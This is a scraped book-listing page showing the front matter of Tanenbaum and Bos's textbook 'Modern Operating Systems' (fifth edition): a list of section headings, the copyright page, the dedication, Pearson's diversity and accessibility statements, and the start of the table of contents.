Modern Operating Systems - Tanenbaum A.S., Bos H.

1.1 What Is an Operating System?
1.1.1 The Operating System as an Extended Machine
1.1.2 The Operating System as a Resource Manager
1.2.1 The First Generation (1945–1955)
1.2.2 The Second Generation (1955–1965)
1.2.4 The Fourth Generation (1980–present)
1.2.5 The Fifth Generation (1990–present)
1.3 Computer Hardware Review
1.3.1 Processors
1.4 The Operating System Zoo
1.4.1 Mainframe Operating Systems
1.4.2 Server Operating Systems
1.4.3 Personal Computer Operating Systems
1.4.4 Smartphone and Handheld Computer Operating Systems
1.4.5 The Internet of Things and Embedded Operating Systems
1.4.7 Smart Card Operating Systems
1.5 Operating System Concepts
1.5.1 Processes
1.6.1 System Calls for Process Management
1.6.3 System Calls for Directory Management
1.6.4 Miscellaneous System Calls
1.6.5 The Windows API
1.7 Operating System Structure
1.7.1 Monolithic Systems
1.8 Theworld According to C
1.8.1 The C Language
1.8.4 The Model of Run Time
1.9 Research on Operating Systems
2.2.4 Implementing Threads in User Space
2.2.5 Implementing Threads in the Kernel
2.2.7 Making Single-threaded Code Multithreaded
2.4 Synchronization and Interprocess Communication
2.4.1 Race Conditions
2.4.3 Mutual Exclusion with Busy Waiting
2.5.5 Policy Versus Mechanism
2.5.6 Thread Scheduling
3.1.1 Running Multiple Programs Without a Memory Abstraction
3.4.1 The Optimal Page Replacement Algorithm
3.4.2 The Not Recently Used Page Replacement Algorithm
3.4.3 The First-in, First-out (fifo) Page Replacement Algorithm
3.4.4 The Second-chance Page Replacement Algorithm
3.4.5 The Clock Page Replacement Algorithm
3.4.6 The Least Recently Used (lru) Page Replacement Algorithm
3.4.7 Simulating LRU in Software
3.4.8 The Working Set Page Replacement Algorithm
3.4.9 The Wsclock Page Replacement Algorithm
3.4.10 Summary of Page Replacement Algorithms
3.5 Design Issues for Paging Systems
3.5.1 Local Versus Global Allocation Policies
3.5.5 Separate Instruction and Data Spaces
3.5.8 Mapped Files
3.6 Implementation Issues
3.6.1 Operating System Involvement with Paging
3.6.4 Locking Pages in Memory
3.6.5 Backing Store
3.6.6 Separation of Policy and Mechanism
3.7.1 Implementation of Pure Segmentation
3.7.3 Segmentation with Paging
3.8 Research on Memory Management
4.1.7 An Example Program Using File-System Calls
4.2 Directories
4.2.1 Single-level Directory Systems
4.3 File-System Implementation
4.3.1 File-System Layout
4.4 File-system Management and Optimization
4.4.1 Disk-space Management
4.4.7 Secure File Deletion and Disk Encryption
4.5 Example File Systems
4.5.1 the MS-DOS File System
5 Input/Output
5.1 Principles of I/o Hardware
5.1.1 I/O Devices
5.1.2 Device Controllers
5.2 Principles of I/O Software
5.2.1 Goals of the I/O Software
5.3 I/O Software Layers
5.3.1 Interrupt Handlers
5.8.3 Application Program Issues
5.9 Research on Input/Output
6.1 Resources
6.1.1 Preemptable and Nonpreemptable Resources
6.2.1 Conditions for Resource Deadlocks
6.2.2 Deadlock Modeling
6.4 Deadlock Detection and Recovery
6.4.1 Deadlock Detection with One Resource of Each Type
6.4.2 Deadlock Detection with Multiple Resources of Each Type
6.5.3 The Banker’s Algorithm for a Single Resource
6.5.4 The Banker’s Algorithm for Multiple Resources
6.6 Deadlock Prevention
6.6.1 Attacking the Mutual-exclusion Condition
6.6.2 Attacking the Hold-and-wait Condition
6.6.3 Attacking the No-preemption Condition
6.6.4 Attacking the Circular Wait Condition
6.7 Other Issues
6.7.1 Two-Phase Locking
7.4 Techniques for Efficient Virtualization
7.5 Are Hypervisors Microkernels Done Right?
7.8 Virtual Machines on Multicore Cpus
7.9 Clouds
7.9.3 Checkpointing
7.10 OS-Level Virtualization
7.11 Case Study
7.11.1 The Early History of Vmware
7.11.2 VMware Workstation
7.11.3 Challenges in Bringing Virtualization to the X86
7.11.5 The Evolution of Vmware Workstation
7.12 Research on Virtualization and the Cloud
8.1 Multiprocessors
8.1.1 Multiprocessor Hardware
8.1.2 Multiprocessor Operating System Types
8.4 Research on Multiple Processor Systems
9.1 Fundamentals of Operating System Security
9.1.3 Security of the Operating System Structure
9.4.2 Authentication Using a Physical Object
9.5.8 Time of Check to Time of Use Attacks
9.5.9 Double Fetch Vulnerability
9.6 Exploiting Hardware
9.7.3 Login Spoofing
9.8 Operating System Hardening
9.8.5 Remote Attestation Using a Trusted Platform Module
10.1 History of Unix and Linux
10.1.1 Unics
10.2 Overview of Linux
10.2.1 Linux Goals
10.3.2 Process-management System Calls in Linux
10.3.3 Implementation of Processes and Threads in Linux
10.4.2 Memory Management System Calls in Linux
10.4.3 Implementation of Memory Management in Linux
10.5.3 Input/output System Calls in Linux
10.5.4 Implementation of Input/output in Linux
10.6 The Linux File System
10.6.1 Fundamental Concepts
10.6.3 Implementation of the Linux File System
10.7 Security in Linux
10.7.1 Fundamental Concepts
10.7.3 Implementation of Security in Linux
10.8.1 Android and Google
10.8.2 History of Android
10.8.12 Background Execution and Social Engineering
11 Case Study 2
11.1 History of Windows Through Windows 11
11.2.3 The Native Nt Application Programming Interface
11.2.4 The Win32 Application Programming Interface
11.3 System Structure
11.3.1 Operating System Structure
11.3.3 Implementation of the Object Manager
11.4 Processes and Threads in Windows
11.4.1 Fundamental Concepts
11.4.2 Job, Process, Thread, and Fiber Management Api Calls
11.4.3 Implementation of Processes and Threads
11.5 Memory Management
11.5.1 Fundamental Concepts
11.5.3 Implementation of Memory Management
11.8 the Windows NT File System
11.8.1 Fundamental Concepts
11.8.2 Implementation of the Nt File System
11.10 Virtualization in Windows
11.10.1 Hyper-V
12.1 The Nature of the Design Problem
12.1.1 Goals
12.1.2 Why Is It Hard to Design an Operating System?
12.2 Interface Design
12.2.1 Guiding Principles
12.3.7 Top-down vs. Bottom-up Implementation
12.3.8 Synchronous vs. Asynchronous Communication
12.4.1 Why Are Operating Systems Slow?
12.4.2 What Should Be Optimized?
12.4.6 Exploiting Locality
12.4.7 Optimize the Common Case
12.5 Project Management
12.5.1 The Mythical Man Month
13 Reading List and Bibliography
13.1 Suggestions for Further Reading
13.1.1 Introduction
13.1.2 Processes and Threads
13.1.8 Multiple Processor Systems
13.1.9 Security
Автор: Tanenbaum A.S. Bos H.
Теги: operating systems
ISBN: 978-0-13-761887-3
Год: 2023
Похожие
Operating System Concepts
Operating Systems: Internals and Design Principles
Survey of Operating Systems
Operating Systems. Principles and Practice
Текст
                    MODERN
OPERATING SYSTEMS

FIFTH EDITION

This page intentionally left blank

MODERN
OPERATING SYSTEMS
FIFTH EDITION

ANDREW S. TANENBAUM
HERBERT BOS

Vrije Universiteit
Amsterdam, The Netherlands

Content Management: Tracy Johnson, Erin Sullivan
Content Production: Carole Snyder, Pallavi Pandit
Product Management: Holly Stark
Product Marketing: Krista Clark
Rights and Permissions: Anjali Singh
Please contact https://support.pearson.com/getsupport/s/ with any queries on this content.
Cover Image by Jason Consalvo.
Microsoft and/or its respective suppliers make no representations about the suitability of the information
contained in the documents and related graphics published as part of the services for any purpose. All such
documents and related graphics are provided “as is” without warranty of any kind. Microsoft and/or its
respective suppliers hereby disclaim all warranties and conditions with regard to this information, including
all warranties and conditions of merchantability, whether express, implied or statutory, fitness for a particular
purpose, title and non-infringement. In no event shall Microsoft and/or its respective suppliers be liable for
any special, indirect or consequential damages or any damages whatsoever resulting from loss of use, data or
profits, whether in an action of contract, negligence or other tortious action, arising out of or in connection with
the use or performance of information available from the services.
The documents and related graphics contained herein could include technical inaccuracies or typographical
errors. Changes are periodically added to the information herein. Microsoft and/or its respective suppliers
may make improvements and/or changes in the product(s) and/or the program(s) described herein at any time.
Partial screen shots may be viewed in full within the software version specified.
Microsoft® and Windows® are registered trademarks of the Microsoft Corporation in the U.S.A. and other
countries. This book is not sponsored or endorsed by or affiliated with the Microsoft Corporation.
Copyright © 2023, 2014, 2008 by Pearson Education, Inc. or its affiliates, 221 River Street, Hoboken, NJ 07030.
All Rights Reserved. Manufactured in the United States of America. This publication is protected by copyright, and
permission should be obtained from the publisher prior to any prohibited reproduction, storage in a retrieval system,
or transmission in any form or by any means, electronic, mechanical, photocopying, recording, or otherwise. For
information regarding permissions, request forms, and the appropriate contacts within the Pearson Education Global
Rights and Permissions department, please visit www.pearsoned.com/permissions/.
Acknowledgments of third-party content appear on the appropriate page within the text.
PEARSON is an exclusive trademark owned by Pearson Education, Inc. or its affiliates in the U.S. and/or other
countries.
Unless otherwise indicated herein, any third-party trademarks, logos, or icons that may appear in this work are the
property of their respective owners, and any references to third-party trademarks, logos, icons, or other trade dress
are for demonstrative or descriptive purposes only. Such references are not intended to imply any sponsorship,
endorsement, authorization, or promotion of Pearson’s products by the owners of such marks, or any relationship
between the owner and Pearson Education, Inc., or its affiliates, authors, licensees, or distributors.
Library of Congress Cataloging-in-Publication Data
MODERN OPERATING SYSTEMS
Library of Congress Control Number: 2022902564

ScoutAutomatedPrintCode

Rental
ISBN-10:
0-13-761887-5
ISBN-13: 978-0-13-761887-3


To Suzanne, Barbara, Aron, Nathan, Marvin, Matilde, Olivia and Mirte. (AST)
To Marieke, Duko, Jip, Loeka and Spot. (HB)

Pearson’s Commitment
to Diversity, Equity,
and Inclusion
Pearson is dedicated to creating bias-free content that reflects the diversity,
depth, and breadth of all learners’ lived experiences.
We embrace the many dimensions of diversity, including but not limited to race, ethnicity, gender,
sex, sexual orientation, socioeconomic status, ability, age, and religious or political beliefs.
Education is a powerful force for equity and change in our world. It has the potential to deliver
opportunities that improve lives and enable economic mobility. As we work with authors to create
content for every product and service, we acknowledge our responsibility to demonstrate inclusivity
and incorporate diverse scholarship so that everyone can achieve their potential through learning.
As the world’s leading learning company, we have a duty to help drive change and live up to our
purpose to help more people create a better life for themselves and to create a better world.
Our ambition is to purposefully contribute to a world where:
• Everyone has an equitable and lifelong
opportunity to succeed through learning.

• Our educational products and services are inclusive
and represent the rich diversity of learners.

• Our educational content accurately reflects
the histories and lived experiences of the
learners we serve.

• Our educational content prompts deeper
discussions with students and motivates them to
expand their own learning (and worldview).

Accessibility

Contact Us

We are also committed to providing products
that are fully accessible to all learners. As per
Pearson’s guidelines for accessible educational
Web media, we test and retest the capabilities
of our products against the highest standards
for every release, following the WCAG guidelines
in developing new products for copyright year
2022 and beyond.

While we work hard to present unbiased, fully
accessible content, we want to hear from you about
any concerns or needs with this Pearson product so
that we can investigate and address them.

You can learn more about Pearson’s
commitment to accessibility at
https://www.pearson.com/us/accessibility.html

Please contact us with concerns about any
potential bias at
https://www.pearson.com/report-bias.html
For accessibility-related issues, such as using
assistive technology with Pearson products,
alternative text requests, or accessibility
documentation, email the Pearson Disability Support
team at disability.support@pearson.com


CONTENTS

PREFACE
1

xxiii

1

INTRODUCTION
1.1

WHAT IS AN OPERATING SYSTEM? 4
1.1.1 The Operating System as an Extended Machine 4
1.1.2 The Operating System as a Resource Manager 6

1.2

HISTORY OF OPERATING SYSTEMS 7
1.2.1 The First Generation (1945–1955): Vacuum Tubes 8
1.2.2 The Second Generation (1955–1965): Transistors and Batch Systems 8
1.2.3 The Third Generation (1965–1980): ICs and Multiprogramming 10
1.2.4 The Fourth Generation (1980–Present): Personal Computers 15
1.2.5 The Fifth Generation (1990–Present): Mobile Computers 19

1.3

COMPUTER HARDWARE REVIEW 20
1.3.1 Processors 20
1.3.2 Memory 24

1.3.3 Nonvolatile Storage 28
1.3.4 I/O Devices 29

1.3.5 Buses 33
1.3.6 Booting the Computer 34
vii

viii

CONTENTS

1.4

THE OPERATING SYSTEM ZOO 36
1.4.1 Mainframe Operating Systems 36
1.4.2 Server Operating Systems 37
1.4.3 Personal Computer Operating Systems 37
1.4.4 Smartphone and Handheld Computer Operating Systems 37
1.4.5 The Internet of Things and Embedded Operating Systems 37
1.4.6 Real-Time Operating Systems 38
1.4.7 Smart Card Operating Systems 39

1.5

OPERATING SYSTEM CONCEPTS 39

1.5.1 Processes 39
1.5.2 Address Spaces 41
1.5.3 Files 42
1.5.4 Input/Output 45
1.5.5 Protection 46
1.5.6 The Shell 46
1.5.7 Ontogeny Recapitulates Phylogeny 47

1.6

SYSTEM CALLS 50
1.6.1 System Calls for Process Management 53
1.6.2 System Calls for File Management 57
